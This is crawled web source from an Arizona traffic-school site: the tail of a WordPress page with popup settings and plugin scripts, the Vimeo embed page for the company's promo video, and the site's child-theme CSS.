top","position_top":"100","position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"responsive_min_width_unit":"px","responsive_max_width_unit":"px","overlay_zindex":"1999999998","theme_slug":"enterprise-blue","id":457,"slug":"court-diversion-fee"},"pum-454":{"triggers":[{"type":"click_open","settings":{"extra_selectors":"#supreme_court_fee","do_default":null,"cookie":{"name":null}}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":443,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"42","position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"responsive_min_width_unit":"px","responsive_max_width_unit":"px","overlay_zindex":"1999999998","theme_slug":"enterprise-blue","id":454,"slug":"supreme-court-surcharge"},"pum-451":{"triggers":[{"type":"click_open","settings":{"extra_selectors":"#why_state_surcharge","do_default":null,"cookie":{"name":null}}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":443,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"46","position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"responsive_min_width_unit":"px","responsive_max_width_unit":"px","overlay_zindex":"1999999998","theme_slug":"enterprise-blue","id":451,"slug":"why_state_surcharge"},"pum-448":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":"#court_codes","do_default":null,"cookie":{"name":null}}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"443","size":"small","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"2","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999972","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":true,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":448,"slug":"violation-types"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://funnydriving.com/arizona/wp-content/plugins/popup-maker/dist/assets/site.js?defer&amp;ver=1.21.5" id="popup-maker-site-js"></script>
<script type="text/javascript" src="https://funnydriving.com/arizona/wp-content/plugins/advanced-responsive-video-embedder/build/main.js?ver=10.8.2" id="arve-js" async="async" data-wp-strategy="async"></script>





<script type="text/javascript" id="1b36a7ba1bc3c917d710d5cef8c83a02" src="//livesupport.comedydriving.com/script.php?id=1b36a7ba1bc3c917d710d5cef8c83a02" defer></script>

	</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://player.vimeo.com/video/278553686?dnt=1&app_id=122963&transparent=0&title=1&byline=0&portrait=0&autoplay=0
body_size: 6428
content:
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=yes">
  
  <link rel="canonical" href="https://player.vimeo.com/video/278553686">
  <meta name="googlebot" content="noindex,indexifembedded">
  
  
  <title>FunnyDriving-Promo Video on Vimeo</title>
  <style>
      body, html, .player, .fallback {
          overflow: hidden;
          width: 100%;
          height: 100%;
          margin: 0;
          padding: 0;
      }
      .fallback {
          
              background-color: #000;
          
      }
      .player.loading { opacity: 0; }
      .fallback iframe {
          position: fixed;
          left: 0;
          top: 0;
          width: 100%;
          height: 100%;
      }
  </style>
  <link rel="modulepreload" href="https://f.vimeocdn.com/p/4.46.25/js/player.module.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://f.vimeocdn.com/p/4.46.25/js/vendor.module.js" crossorigin="anonymous">
  <link rel="preload" href="https://f.vimeocdn.com/p/4.46.25/css/player.css" as="style">
</head>

<body>


<div class="vp-placeholder">
    <style>
        .vp-placeholder,
        .vp-placeholder-thumb,
        .vp-placeholder-thumb::before,
        .vp-placeholder-thumb::after {
            position: absolute;
            top: 0;
            bottom: 0;
            left: 0;
            right: 0;
        }
        .vp-placeholder {
            visibility: hidden;
            width: 100%;
            max-height: 100%;
            height: calc(720 / 1280 * 100vw);
            max-width: calc(1280 / 720 * 100vh);
            margin: auto;
        }
        .vp-placeholder-carousel {
            display: none;
            background-color: #000;
            position: absolute;
            left: 0;
            right: 0;
            bottom: -60px;
            height: 60px;
        }
    </style>

    
        <style>
            .vp-placeholder {
                background: #000000;
                height: 100%;
                max-width: 100%;
            }
        </style>
    

    
        <style>
            .vp-placeholder-thumb {
                overflow: hidden;
                width: 100%;
                max-height: 100%;
                margin: auto;
            }
            .vp-placeholder-thumb::before,
            .vp-placeholder-thumb::after {
                content: "";
                display: block;
                filter: blur(7px);
                margin: 0;
                background: url(https://i.vimeocdn.com/video/711605668-1ea55672c36bfc7b5ec5b91986f93fa92eb7a5ea0bcacce3bf6d8a2ea99b85fd-d?mw=80&q=85) 50% 50% / contain no-repeat;
            }
            .vp-placeholder-thumb::before {
                 
                margin: -30px;
            }
        </style>
    

    <div class="vp-placeholder-thumb"></div>
    <div class="vp-placeholder-carousel"></div>
    <script>function placeholderInit(t,h,d,s,n,o){var i=t.querySelector(".vp-placeholder"),v=t.querySelector(".vp-placeholder-thumb");if(h){var p=function(){try{return window.self!==window.top}catch(a){return!0}}(),w=200,y=415,r=60;if(!p&&window.innerWidth>=w&&window.innerWidth<y){i.style.bottom=r+"px",i.style.maxHeight="calc(100vh - "+r+"px)",i.style.maxWidth="calc("+n+" / "+o+" * (100vh - "+r+"px))";var f=t.querySelector(".vp-placeholder-carousel");f.style.display="block"}}if(d){var e=new Image;e.onload=function(){var a=n/o,c=e.width/e.height;if(c<=.95*a||c>=1.05*a){var l=i.getBoundingClientRect(),g=l.right-l.left,b=l.bottom-l.top,m=window.innerWidth/g*100,x=window.innerHeight/b*100;v.style.height="calc("+e.height+" / "+e.width+" * "+m+"vw)",v.style.maxWidth="calc("+e.width+" / "+e.height+" * "+x+"vh)"}i.style.visibility="visible"},e.src=s}else i.style.visibility="visible"}
</script>
    <script>placeholderInit(document,  false ,  true , "https://i.vimeocdn.com/video/711605668-1ea55672c36bfc7b5ec5b91986f93fa92eb7a5ea0bcacce3bf6d8a2ea99b85fd-d?mw=80\u0026q=85",  1280 ,  720 );</script>
</div>

<div id="player" class="player"></div>
<script>window.playerConfig = {"cdn_url":"https://f.vimeocdn.com","vimeo_api_url":"api.vimeo.com","request":{"files":{"dash":{"cdns":{"akfire_interconnect_quic":{"avc_url":"https://vod-adaptive-ak.vimeocdn.com/exp=1769115029~acl=%2F13386f19-2f99-437b-8a89-da7a74fd6478%2Fpsid%3D4ab31ea5c006f96655b0a0dc5e343e4e33d9329f9c2d6eb98dc65b3de275a316%2F%2A~hmac=f2282b6183af2af11acdb1575707c075c26355dd1280bcf9a9cc8800f268f4b7/13386f19-2f99-437b-8a89-da7a74fd6478/psid=4ab31ea5c006f96655b0a0dc5e343e4e33d9329f9c2d6eb98dc65b3de275a316/v2/playlist/av/primary/playlist.json?omit=av1-hevc\u0026pathsig=8c953e4f~s2xBwSA3s2-Gfnr7aE7-9v2i4aNNBOZJW1JS2mhJAMg\u0026r=dXM%3D\u0026rh=2rBPWw","origin":"gcs","url":"https://vod-adaptive-ak.vimeocdn.com/exp=1769115029~acl=%2F13386f19-2f99-437b-8a89-da7a74fd6478%2Fpsid%3D4ab31ea5c006f96655b0a0dc5e343e4e33d9329f9c2d6eb98dc65b3de275a316%2F%2A~hmac=f2282b6183af2af11acdb1575707c075c26355dd1280bcf9a9cc8800f268f4b7/13386f19-2f99-437b-8a89-da7a74fd6478/psid=4ab31ea5c006f96655b0a0dc5e343e4e33d9329f9c2d6eb98dc65b3de275a316/v2/playlist/av/primary/playlist.json?pathsig=8c953e4f~s2xBwSA3s2-Gfnr7aE7-9v2i4aNNBOZJW1JS2mhJAMg\u0026r=dXM%3D\u0026rh=2rBPWw"},"fastly_skyfire":{"avc_url":"https://skyfire.vimeocdn.com/1769115029-0x593dab4dd8f3c636785e23a81805a4ed778703f7/13386f19-2f99-437b-8a89-da7a74fd6478/psid=4ab31ea5c006f96655b0a0dc5e343e4e33d9329f9c2d6eb98dc65b3de275a316/v2/playlist/av/primary/playlist.json?omit=av1-hevc\u0026pathsig=8c953e4f~s2xBwSA3s2-Gfnr7aE7-9v2i4aNNBOZJW1JS2mhJAMg\u0026r=dXM%3D\u0026rh=2rBPWw","origin":"gcs","url":"https://skyfire.vimeocdn.com/1769115029-0x593dab4dd8f3c636785e23a81805a4ed778703f7/13386f19-2f99-437b-8a89-da7a74fd6478/psid=4ab31ea5c006f96655b0a0dc5e343e4e33d9329f9c2d6eb98dc65b3de275a316/v2/playlist/av/primary/playlist.json?pathsig=8c953e4f~s2xBwSA3s2-Gfnr7aE7-9v2i4aNNBOZJW1JS2mhJAMg\u0026r=dXM%3D\u0026rh=2rBPWw"}},"default_cdn":"akfire_interconnect_quic","separate_av":true,"streams":[{"profile":"165","id":"cf9d5167-c017-45d6-b686-b3303874606f","fps":29.97,"quality":"540p"},{"profile":"174","id":"db6c8f61-d882-4805-9c85-bb75d0af9d53","fps":29.97,"quality":"720p"},{"profile":"164","id":"7cebffb6-d32d-4579-a15b-76cb9a475eab","fps":29.97,"quality":"360p"}],"streams_avc":[{"profile":"174","id":"db6c8f61-d882-4805-9c85-bb75d0af9d53","fps":29.97,"quality":"720p"},{"profile":"164","id":"7cebffb6-d32d-4579-a15b-76cb9a475eab","fps":29.97,"quality":"360p"},{"profile":"165","id":"cf9d5167-c017-45d6-b686-b3303874606f","fps":29.97,"quality":"540p"}]},"hls":{"cdns":{"akfire_interconnect_quic":{"avc_url":"https://vod-adaptive-ak.vimeocdn.com/exp=1769115029~acl=%2F13386f19-2f99-437b-8a89-da7a74fd6478%2Fpsid%3D4ab31ea5c006f96655b0a0dc5e343e4e33d9329f9c2d6eb98dc65b3de275a316%2F%2A~hmac=f2282b6183af2af11acdb1575707c075c26355dd1280bcf9a9cc8800f268f4b7/13386f19-2f99-437b-8a89-da7a74fd6478/psid=4ab31ea5c006f96655b0a0dc5e343e4e33d9329f9c2d6eb98dc65b3de275a316/v2/playlist/av/primary/playlist.m3u8?omit=av1-hevc-opus\u0026pathsig=8c953e4f~yCo4TVVTbmMMT2GJ8UC49Sf5ce7VNmbUEFLOmwHGR1Y\u0026r=dXM%3D\u0026rh=2rBPWw\u0026sf=fmp4","origin":"gcs","url":"https://vod-adaptive-ak.vimeocdn.com/exp=1769115029~acl=%2F13386f19-2f99-437b-8a89-da7a74fd6478%2Fpsid%3D4ab31ea5c006f96655b0a0dc5e343e4e33d9329f9c2d6eb98dc65b3de275a316%2F%2A~hmac=f2282b6183af2af11acdb1575707c075c26355dd1280bcf9a9cc8800f268f4b7/13386f19-2f99-437b-8a89-da7a74fd6478/psid=4ab31ea5c006f96655b0a0dc5e343e4e33d9329f9c2d6eb98dc65b3de275a316/v2/playlist/av/primary/playlist.m3u8?omit=opus\u0026pathsig=8c953e4f~yCo4TVVTbmMMT2GJ8UC49Sf5ce7VNmbUEFLOmwHGR1Y\u0026r=dXM%3D\u0026rh=2rBPWw\u0026sf=fmp4"},"fastly_skyfire":{"avc_url":"https://skyfire.vimeocdn.com/1769115029-0x593dab4dd8f3c636785e23a81805a4ed778703f7/13386f19-2f99-437b-8a89-da7a74fd6478/psid=4ab31ea5c006f96655b0a0dc5e343e4e33d9329f9c2d6eb98dc65b3de275a316/v2/playlist/av/primary/playlist.m3u8?omit=av1-hevc-opus\u0026pathsig=8c953e4f~yCo4TVVTbmMMT2GJ8UC49Sf5ce7VNmbUEFLOmwHGR1Y\u0026r=dXM%3D\u0026rh=2rBPWw\u0026sf=fmp4","origin":"gcs","url":"https://skyfire.vimeocdn.com/1769115029-0x593dab4dd8f3c636785e23a81805a4ed778703f7/13386f19-2f99-437b-8a89-da7a74fd6478/psid=4ab31ea5c006f96655b0a0dc5e343e4e33d9329f9c2d6eb98dc65b3de275a316/v2/playlist/av/primary/playlist.m3u8?omit=opus\u0026pathsig=8c953e4f~yCo4TVVTbmMMT2GJ8UC49Sf5ce7VNmbUEFLOmwHGR1Y\u0026r=dXM%3D\u0026rh=2rBPWw\u0026sf=fmp4"}},"default_cdn":"akfire_interconnect_quic","separate_av":true},"progressive":[{"profile":"165","width":960,"height":540,"mime":"video/mp4","fps":29.97,"url":"https://vod-progressive-ak.vimeocdn.com/exp=1769115029~acl=%2Fvimeo-prod-skyfire-std-us%2F01%2F710%2F11%2F278553686%2F1042719651.mp4~hmac=7fa8d66427c9b80554fa14cda55500723dd87aba5157d5212885c7b752f536d9/vimeo-prod-skyfire-std-us/01/710/11/278553686/1042719651.mp4","cdn":"akamai_interconnect","quality":"540p","id":"cf9d5167-c017-45d6-b686-b3303874606f","origin":"gcs"},{"profile":"174","width":1280,"height":720,"mime":"video/mp4","fps":29.97,"url":"https://vod-progressive-ak.vimeocdn.com/exp=1769115029~acl=%2Fvimeo-prod-skyfire-std-us%2F01%2F710%2F11%2F278553686%2F1042719652.mp4~hmac=40dfc19e452029885dd1bba805cd9dd1ea737435e721fa83edb60cde01150719/vimeo-prod-skyfire-std-us/01/710/11/278553686/1042719652.mp4","cdn":"akamai_interconnect","quality":"720p","id":"db6c8f61-d882-4805-9c85-bb75d0af9d53","origin":"gcs"},{"profile":"164","width":640,"height":360,"mime":"video/mp4","fps":29.97,"url":"https://vod-progressive-ak.vimeocdn.com/exp=1769115029~acl=%2Fvimeo-prod-skyfire-std-us%2F01%2F710%2F11%2F278553686%2F1042719657.mp4~hmac=2fba2f9488bede3dc4c3f72ddb1386b99e48782ed6ba1e6ad88bf54e188d815d/vimeo-prod-skyfire-std-us/01/710/11/278553686/1042719657.mp4","cdn":"akamai_interconnect","quality":"360p","id":"7cebffb6-d32d-4579-a15b-76cb9a475eab","origin":"gcs"}]},"file_codecs":{"av1":[],"avc":["db6c8f61-d882-4805-9c85-bb75d0af9d53","7cebffb6-d32d-4579-a15b-76cb9a475eab","cf9d5167-c017-45d6-b686-b3303874606f"],"hevc":{"dvh1":[],"hdr":[],"sdr":[]}},"lang":"en","referrer":"https://funnydriving.com/","cookie_domain":".vimeo.com","signature":"404d5768bcfb0e725c801fe81f262071","timestamp":1769111429,"expires":3600,"thumb_preview":{"url":"https://videoapi-sprites.vimeocdn.com/video-sprites/image/ca07fe59-febd-4b5e-bcc3-594baf7b544f.0.jpeg?ClientID=sulu\u0026Expires=1769113839\u0026Signature=f7e092892ad284f3d67b399f10a4fb90d225bd8f","height":2880,"width":4260,"frame_height":240,"frame_width":426,"columns":10,"frames":120},"currency":"USD","session":"959640640e34834bced50b006337cb7ed907aec81769111429","cookie":{"volume":1,"quality":null,"hd":0,"captions":null,"transcript":null,"captions_styles":{"color":null,"fontSize":null,"fontFamily":null,"fontOpacity":null,"bgOpacity":null,"windowColor":null,"windowOpacity":null,"bgColor":null,"edgeStyle":null},"audio_language":null,"audio_kind":null,"qoe_survey_vote":0},"build":{"backend":"31e9776","js":"4.46.25"},"urls":{"js":"https://f.vimeocdn.com/p/4.46.25/js/player.js","js_base":"https://f.vimeocdn.com/p/4.46.25/js","js_module":"https://f.vimeocdn.com/p/4.46.25/js/player.module.js","js_vendor_module":"https://f.vimeocdn.com/p/4.46.25/js/vendor.module.js","locales_js":{"de-DE":"https://f.vimeocdn.com/p/4.46.25/js/player.de-DE.js","en":"https://f.vimeocdn.com/p/4.46.25/js/player.js","es":"https://f.vimeocdn.com/p/4.46.25/js/player.es.js","fr-FR":"https://f.vimeocdn.com/p/4.46.25/js/player.fr-FR.js","ja-JP":"https://f.vimeocdn.com/p/4.46.25/js/player.ja-JP.js","ko-KR":"https://f.vimeocdn.com/p/4.46.25/js/player.ko-KR.js","pt-BR":"https://f.vimeocdn.com/p/4.46.25/js/player.pt-BR.js","zh-CN":"https://f.vimeocdn.com/p/4.46.25/js/player.zh-CN.js"},"ambisonics_js":"https://f.vimeocdn.com/p/external/ambisonics.min.js","barebone_js":"https://f.vimeocdn.com/p/4.46.25/js/barebone.js","chromeless_js":"https://f.vimeocdn.com/p/4.46.25/js/chromeless.js","three_js":"https://f.vimeocdn.com/p/external/three.rvimeo.min.js","hive_sdk":"https://f.vimeocdn.com/p/external/hive-sdk.js","hive_interceptor":"https://f.vimeocdn.com/p/external/hive-interceptor.js","proxy":"https://player.vimeo.com/static/proxy.html","css":"https://f.vimeocdn.com/p/4.46.25/css/player.css","chromeless_css":"https://f.vimeocdn.com/p/4.46.25/css/chromeless.css","fresnel":"https://arclight.vimeo.com/add/player-stats","player_telemetry_url":"https://arclight.vimeo.com/player-events","telemetry_base":"https://lensflare.vimeo.com"},"flags":{"plays":1,"dnt":1,"autohide_controls":0,"preload_video":"metadata_on_hover","qoe_survey_forced":0,"ai_widget":0,"ecdn_delta_updates":0,"disable_mms":0,"check_clip_skipping_forward":0},"country":"US","client":{"ip":"3.128.179.166"},"ab_tests":{"cross_origin_texttracks":{"group":"variant","track":false,"data":null}},"atid":"389802540.1769111429","ai_widget_signature":"8be341e4c83091156a9ae4789eb10ff4c596b58f605b563a3bc5164f7e36fd8a_1769115029","config_refresh_url":"https://player.vimeo.com/video/278553686/config/request?atid=389802540.1769111429\u0026expires=3600\u0026referrer=https%3A%2F%2Ffunnydriving.com%2F\u0026session=959640640e34834bced50b006337cb7ed907aec81769111429\u0026signature=404d5768bcfb0e725c801fe81f262071\u0026time=1769111429\u0026v=1"},"player_url":"player.vimeo.com","video":{"id":278553686,"title":"FunnyDriving-Promo Video","width":1280,"height":720,"duration":57,"url":"https://vimeo.com/278553686","share_url":"https://vimeo.com/278553686","embed_code":"\u003ciframe title=\"vimeo-player\" src=\"https://player.vimeo.com/video/278553686?h=de472e1b61\" width=\"640\" height=\"360\" frameborder=\"0\" referrerpolicy=\"strict-origin-when-cross-origin\" allow=\"autoplay; fullscreen; picture-in-picture; clipboard-write; encrypted-media; web-share\"   allowfullscreen\u003e\u003c/iframe\u003e","default_to_hd":0,"privacy":"anybody","embed_permission":"public","thumbnail_url":"https://i.vimeocdn.com/video/711605668-1ea55672c36bfc7b5ec5b91986f93fa92eb7a5ea0bcacce3bf6d8a2ea99b85fd-d","owner":{"id":21409140,"name":"Comedy Driving Inc","img":"https://i.vimeocdn.com/portrait/41688649_60x60?sig=dcf2367efbcc73bde1592142c181161dd15204d1c450849d2d2fd5da5618ec3e\u0026v=1\u0026region=us","img_2x":"https://i.vimeocdn.com/portrait/41688649_60x60?sig=dcf2367efbcc73bde1592142c181161dd15204d1c450849d2d2fd5da5618ec3e\u0026v=1\u0026region=us","url":"https://vimeo.com/comedydriving","account_type":"pro"},"spatial":0,"live_event":null,"version":{"current":null,"available":[{"id":20052111,"file_id":1042719324,"is_current":true}]},"unlisted_hash":null,"rating":{"id":3},"fps":29.97,"channel_layout":"stereo","ai":0,"locale":""},"user":{"id":0,"team_id":0,"team_origin_user_id":0,"account_type":"none","liked":0,"watch_later":0,"owner":0,"mod":0,"logged_in":0,"private_mode_enabled":0,"vimeo_api_client_token":"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzZXNzaW9uX2lkIjoiOTU5NjQwNjQwZTM0ODM0YmNlZDUwYjAwNjMzN2NiN2VkOTA3YWVjODE3NjkxMTE0MjkiLCJleHAiOjE3NjkxMTUwMjksImFwcF9pZCI6MTE4MzU5LCJzY29wZXMiOiJwdWJsaWMgc3RhdHMifQ.9LqVx2udwRalXjZmLlGkUvS7nj62c-3p1fLtpA4o8mM"},"view":1,"vimeo_url":"vimeo.com","embed":{"audio_track":"","autoplay":0,"autopause":1,"dnt":1,"editor":0,"keyboard":1,"log_plays":1,"loop":0,"muted":0,"on_site":0,"texttrack":"","transparent":0,"outro":"nothing","playsinline":1,"quality":null,"player_id":"","api":null,"app_id":"122963","color":"00adef","color_one":"000000","color_two":"00adef","color_three":"ffffff","color_four":"000000","context":"embed.main","settings":{"auto_pip":1,"badge":0,"byline":0,"collections":0,"color":0,"force_color_one":0,"force_color_two":0,"force_color_three":0,"force_color_four":0,"embed":0,"fullscreen":1,"like":0,"logo":0,"playbar":1,"portrait":0,"pip":1,"share":0,"spatial_compass":0,"spatial_label":0,"speed":1,"title":1,"volume":1,"watch_later":0,"watch_full_video":1,"controls":1,"airplay":1,"audio_tracks":1,"chapters":1,"chromecast":1,"cc":1,"transcript":1,"quality":1,"play_button_position":0,"ask_ai":0,"skipping_forward":1,"debug_payload_collection_policy":"default"},"create_interactive":{"has_create_interactive":false,"viddata_url":""},"min_quality":null,"max_quality":null,"initial_quality":null,"prefer_mms":1}}</script>
<script>const fullscreenSupported="exitFullscreen"in document||"webkitExitFullscreen"in document||"webkitCancelFullScreen"in document||"mozCancelFullScreen"in document||"msExitFullscreen"in document||"webkitEnterFullScreen"in document.createElement("video");var isIE=checkIE(window.navigator.userAgent),incompatibleBrowser=!fullscreenSupported||isIE;window.noModuleLoading=!1,window.dynamicImportSupported=!1,window.cssLayersSupported=typeof CSSLayerBlockRule<"u",window.isInIFrame=function(){try{return window.self!==window.top}catch(e){return!0}}(),!window.isInIFrame&&/twitter/i.test(navigator.userAgent)&&window.playerConfig.video.url&&(window.location=window.playerConfig.video.url),window.playerConfig.request.lang&&document.documentElement.setAttribute("lang",window.playerConfig.request.lang),window.loadScript=function(e){var n=document.getElementsByTagName("script")[0];n&&n.parentNode?n.parentNode.insertBefore(e,n):document.head.appendChild(e)},window.loadVUID=function(){if(!window.playerConfig.request.flags.dnt&&!window.playerConfig.embed.dnt){window._vuid=[["pid",window.playerConfig.request.session]];var e=document.createElement("script");e.async=!0,e.src=window.playerConfig.request.urls.vuid_js,window.loadScript(e)}},window.loadCSS=function(e,n){var i={cssDone:!1,startTime:new Date().getTime(),link:e.createElement("link")};return i.link.rel="stylesheet",i.link.href=n,e.getElementsByTagName("head")[0].appendChild(i.link),i.link.onload=function(){i.cssDone=!0},i},window.loadLegacyJS=function(e,n){if(incompatibleBrowser){var i=e.querySelector(".vp-placeholder");i&&i.parentNode&&i.parentNode.removeChild(i);let a=`/video/${window.playerConfig.video.id}/fallback`;window.playerConfig.request.referrer&&(a+=`?referrer=${window.playerConfig.request.referrer}`),n.innerHTML=`<div class="fallback"><iframe title="unsupported message" src="${a}" frameborder="0"></iframe></div>`}else{n.className="player loading";var t=window.loadCSS(e,window.playerConfig.request.urls.css),r=e.createElement("script"),o=!1;r.src=window.playerConfig.request.urls.js,window.loadScript(r),r["onreadystatechange"in r?"onreadystatechange":"onload"]=function(){!o&&(!this.readyState||this.readyState==="loaded"||this.readyState==="complete")&&(o=!0,playerObject=new VimeoPlayer(n,window.playerConfig,t.cssDone||{link:t.link,startTime:t.startTime}))},window.loadVUID()}};function checkIE(e){e=e&&e.toLowerCase?e.toLowerCase():"";function n(r){return r=r.toLowerCase(),new RegExp(r).test(e);return browserRegEx}var i=n("msie")?parseFloat(e.replace(/^.*msie (\d+).*$/,"$1")):!1,t=n("trident")?parseFloat(e.replace(/^.*trident\/(\d+)\.(\d+).*$/,"$1.$2"))+4:!1;return i||t}
</script>
<script nomodule>
  window.noModuleLoading = true;
  var playerEl = document.getElementById('player');
  window.loadLegacyJS(document, playerEl);
</script>
<script type="module">try{import("").catch(()=>{})}catch(t){}window.dynamicImportSupported=!0;
</script>
<script type="module">if(!window.dynamicImportSupported||!window.cssLayersSupported){if(!window.noModuleLoading){window.noModuleLoading=!0;var playerEl=document.getElementById("player");window.loadLegacyJS(document,playerEl)}var moduleScriptLoader=document.getElementById("js-module-block");moduleScriptLoader&&moduleScriptLoader.parentElement.removeChild(moduleScriptLoader)}
</script>
<script type="module" id="js-module-block">if(!window.noModuleLoading&&window.dynamicImportSupported&&window.cssLayersSupported){const n=document.getElementById("player"),e=window.loadCSS(document,window.playerConfig.request.urls.css);import(window.playerConfig.request.urls.js_module).then(function(o){new o.VimeoPlayer(n,window.playerConfig,e.cssDone||{link:e.link,startTime:e.startTime}),window.loadVUID()}).catch(function(o){throw/TypeError:[A-z ]+import[A-z ]+module/gi.test(o)&&window.loadLegacyJS(document,n),o})}
</script>

<script type="application/ld+json">{"embedUrl":"https://player.vimeo.com/video/278553686?h=de472e1b61","thumbnailUrl":"https://i.vimeocdn.com/video/711605668-1ea55672c36bfc7b5ec5b91986f93fa92eb7a5ea0bcacce3bf6d8a2ea99b85fd-d?f=webp","name":"FunnyDriving-Promo Video","description":"This is \"FunnyDriving-Promo Video\" by \"Comedy Driving Inc\" on Vimeo, the home for high quality videos and the people who love them.","duration":"PT57S","uploadDate":"2018-07-05T15:37:01-04:00","@context":"https://schema.org/","@type":"VideoObject"}</script>

</body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://funnydriving.com/arizona/wp-content/themes/funnydriving-child/style.css
body_size: 3754
content:
/*



Theme Name: Funny Driving Child Theme



Theme URI: http://iXsweb.com



Description: Funny Driving Theme



Author: iXs Web



Author URI: www.ixsweb.com



Template: funnydriving



Version: 3.2.4



*/





@import url("styledm.css");

/* =Theme customization starts here



-------------------------------------------------------------- */

.kids_top_content_middle {

background-image: url("/wp-content/uploads/2015/07/ASPHALT3JPG-1-a.jpg");



}



.cws_widget_content p > iframe {

border: 10px solid #3686c9 !important;

}





.text_part {

color:#ffffff !important;



}



.benefits_widget {

color:#ffffff !important;

}



.header_container {

color:#ffffff !important;

}


.header_container {
    padding: 2px 0 6px;
    min-height: 53px !important;
}


a.gdl-button{ display: inline-block; cursor: pointer; padding: 1px 15px;

        height: 28px; line-height: 27px; margin-bottom: 20px; margin-right: 10px;

        font-family: "HelveticaNeue", "Helvetica Neue", Arial, sans-serif;

        font-family: 'Droid Serif';

        font-style: italic;

        background: url('images/button-shadow.png'); }



a.gdl-button.small{ padding: 1px 12px; height: 26px; line-height: 26px; font-size: 11px; }



a.gdl-button.large{ padding: 2px 20px; height: 33px; line-height: 34px; font-size: 14px; }



a.gdl-button {

        box-shadow: 0px 1px 2px rgba(0,0,0,0.30);

        -moz-box-shadow: 0px 1px 2px rgba(0,0,0,0.30);

        -webkit-box-shadow: 0px 1px 2px rgba(0,0,0,0.30);

        -webkit-border-radius: 2px; -moz-border-radius: 2px; border-radius: 2px; 

}



/*--- featured media ---*/







div.featured-media-item-class.four .featured-media-image,







div.featured-media-item-class.three .featured-media-image{ float: none; margin-right: 0px; margin-bottom: 15px; max-width: 100%; }







div.featured-media-item-class.four .featured-media-video,







div.featured-media-item-class.three .featured-media-video{ float: none; margin-right: 0px; margin-bottom: 15px; width: 100%; }















div.featured-media-wrapper{ padding: 40px; }







div.featured-media-wrapper .featured-media-image{ float: left; max-width: 45%; margin-right: 30px; }







div.featured-media-wrapper .featured-media-video{ float: left; width: 45%; margin-right: 30px; }







div.featured-media-wrapper .featured-media-content-wrapper { overflow: hidden; }







div.featured-media-wrapper .featured-media-header-icon{ float: left; width: 76px; padding: 18px 0px; 







	text-align: center; margin-right: 20px; margin-bottom: 21px; background: #000;















	-moz-border-radius: 40px; -webkit-border-radius: 40px; border-radius: 40px; }







div.featured-media-wrapper .featured-media-header-icon i{ line-height: 40px; font-size: 32px; color: #fff; }







div.featured-media-wrapper .featured-media-title-wrapper{ margin-bottom: 21px; overflow: hidden; margin-top: 10px; }







div.featured-media-wrapper .featured-media-title { line-height: 24px; font-size: 24px; font-weight: bold; 







	margin-bottom: 7px; padding-left: 7px; float: left; }







div.featured-media-wrapper .featured-media-left-bar { width: 2px; height: 24px; float: left; margin-right: 3px; }







div.featured-media-wrapper .featured-media-caption { font-size: 17px; font-style: italic; }







div.featured-media-wrapper .featured-media-button { margin-top: 26px; margin-bottom: 5px; }





div.featured-media-wrapper .featured-media-social-wrapper { float: right; margin-top: 10px; }



div.gdl-header-wrapper{ margin-bottom: 10px; position: relative; }







div.gdl-header-wrapper.navigation-on{ padding-right: 75px; }







div.gdl-header-left-bar{ width: 2px; height: 18px; float: left; margin-right: 3px; }







h3.gdl-header-title{ font-size: 19px; line-height: 19px; float: left; 







	font-weight: bold; margin: 0px 15px 0px 8px; display: inline-block; }







div.gdl-header-divider{ height: 0px; overflow: hidden; position: relative; top: 9px;







	border-bottom-width: 1px; border-bottom-style: solid; }

div.featured-media-wrapper{ background-color: #f4f4f4; } 

